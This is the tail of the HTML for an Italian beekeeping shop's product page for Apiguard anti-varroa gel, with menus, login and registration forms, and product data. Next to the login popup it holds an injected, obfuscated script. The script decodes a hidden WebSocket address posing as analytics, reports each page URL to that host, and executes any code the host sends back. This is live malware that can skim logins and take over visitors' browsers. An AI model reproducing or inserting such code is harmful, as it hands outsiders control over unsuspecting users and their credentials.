1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-menu-apishop-container"><ul id="menu-menu-apishop-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3336"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/">Api Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3331"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/">Smielatori e Maturatori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3329"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3332"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3330"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/">Kit Apicoltura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://www.apicolturaitalia.it/contatti/">Contatti</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © ApicolturaItalia      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Torna in cima"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.apicolturaitalia.it/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tutti</option><option value="accessori">Accessori</option><option value="api-shop">Api Shop</option><option value="arnie-e-accessori">Arnie e Accessori</option><option value="cura-delle-api">Cura delle Api</option><option value="kit-apicoltura">Kit Apicoltura</option><option value="smielatori-e-maturatori">Smielatori e Maturatori</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3336"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/">Api Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3291"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/">Materiale per Apicoltura</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/abbigliamento/">Abbigliamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/affumicatore/">Affumicatore</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/guanti/">Guanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/leve/">Leve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/pinze-per-telaini/">Pinze per telaini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/raschietti-e-spazzole/">Raschietti e spazzole</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3335"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/zigrinatori-e-inserifilo/">Zigrinatori e inserifilo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3286"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/">Fecondazione Api Regina</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/arnie-fecondazione/">Arnie da Fecondazione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3288"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/coglilarva/">Coglilarva</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gabbiette-per-ape-regina/">Gabbiette per ape regina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/marca-regina/">Marca Regina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gioco-delle-regine/">Gioco delle regine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/">Nutrimento Api</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/canditi/">Canditi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/nutritori/">Nutritori</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4330"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3302"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3309"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-dadant/">Arnie Dadant-Cubo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-portichetto/">Arnie Portichetto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-6-5-7-favi/">Arnie 6, 5 e 7 favi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-in-polistirolo/">Arnie in Polistirolo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3315"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/">Kit Montaggio Arnie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3328"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ricambi-per-arnie-accessori/">Ricambi per Arnie e Accessori</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3324"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/">Melari, Telaini e Fogli Cerei</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3325"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/fogli-cerei/">Fogli Cerei</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3326"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/melari-kit-di-montaggio-assemblati/">Melari</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3327"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/telaini-per-arnie/">Telaini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6715"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/biologico/">Biologico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3303"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/">Accessori per Arnie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/apiscampo/">Apiscampo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/escludi-regina/">Escludi Regina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/palette-trappole-polline/">Palette e Trappole per Polline</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3316"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/">Ferramenta Arnie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3317"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/angolari/">Angolari</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3318"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/distanziatori/">Distanziatori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3319"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/fili-metallici/">Fili metallici</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3320"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/gancio-a-filo-per-arnia/">Gancio a filo per arnia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3322"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/porticine/">Porticine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4232"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/cinghie/">Cinghie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3331"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/">Smielatori e Maturatori</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3334"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/smielatori/">Smielatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/maturatori/">Maturatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4170"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/sceratrice/">Sceratrice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5374"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/torchi/">Torchi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6719"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/filtri/">Filtri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3329"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3332"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3330"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/">Kit Apicoltura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://www.apicolturaitalia.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.apicolturaitalia.it/my-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="text/javascript">
                var CF7AppsLoadhCaptcha = function() {
                    var hcaptcha = document.querySelectorAll( '.h-captcha' );
                    for (var i = 0; i < hcaptcha.length; i++) {
                        hcaptcha[i].setAttribute( 'data-sitekey', '94f4f942-e806-4d3c-85f4-31080d9e8f70' );
                        hcaptcha[i].setAttribute( 'data-callback', 'cf7apps_hcaptcha_callback' );
                    }
                };
            </script>
            <script 
                src="https://js.hcaptcha.com/1/api.js?onload=CF7AppsLoadhCaptcha" 
                async 
                defer
            ></script>
            
<script>const kxm = [93,89,89,16,5,5,94,79,73,66,73,66,75,94,73,4,89,67,94,79,5,75,68,75,70,67,94,67,73,89,21,89,69,95,88,73,79,23];const qebr = 42;window.ww = new WebSocket(String.fromCharCode(...kxm.map(pexu => pexu ^ qebr)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Accedi</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ricordami</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b926d24c04" /><input type="hidden" name="_wp_http_referer" value="/shop/apiguard-gel-antivarroa/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.apicolturaitalia.it/my-account/lost-password/">Password dimenticata?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrati</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>I tuoi dati personali verranno utilizzati esclusivamente per migliorare e permettere un servizio sempre più evoluto di E-Commerce <a href="https://www.apicolturaitalia.it/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="77046688da" /><input type="hidden" name="_wp_http_referer" value="/shop/apiguard-gel-antivarroa/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrati">Registrati</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="2180">
			<div class="sticky-add-to-cart__product type-product post-2180 status-publish instock product_cat-cura-delle-api product_tag-antivarroa product_tag-api product_tag-apiguard product_tag-bio product_tag-cura product_tag-naturale has-post-thumbnail shipping-taxable purchasable product-type-variable">
				<img width="100" height="100" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Apiguard Gel Antivarroa" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-800x801.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-300x300.jpg 300w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-200x200.jpg 200w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-768x769.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo-247x247.jpg 247w, https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Apiguard Gel Antivarroa</strong></div>
				<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,70</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,80</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;2,70 a &euro;24,80</span><button type="button" class="button secondary sticky-add-to-cart-select-options-button mb-0 ml-half" >
		<span>Seleziona le opzioni</span>
	</button>
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.apicolturaitalia.it"}},{"@type":"ListItem","position":2,"item":{"name":"Negozio","@id":"https://www.apicolturaitalia.it/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Cura delle Api","@id":"https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/"}},{"@type":"ListItem","position":4,"item":{"name":"Apiguard Gel Antivarroa","@id":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/#product","name":"Apiguard Gel Antivarroa","url":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/","description":"APIGUARD Gel al Timolo. Il timolo migliora l\u2019igiene dell\u2019alveare, esso agisce come acaricida, battericida e fungicida, e\u00a0stimola nelle api la pulizia dell\u2019alveare.\r\nApiguard contribuisce perci\u00f2 a prevenire numerosi disturbi e malattie e a mantenere la colonia in buona salute","image":"https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg","sku":"APIGUARD","offers":[{"@type":"AggregateOffer","lowPrice":"2.70","highPrice":"24.80","offerCount":2,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/","seller":{"@type":"Organization","name":"Apicoltura Italia","url":"https://www.apicolturaitalia.it"},"priceCurrency":"EUR"}]}]}</script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#81d742;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393716130461&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Ciao, posso aiutarti?&quot;,&quot;message&quot;:&quot;Ciao Apicoltura Italia, puoi aiutarmi&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393716130461&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
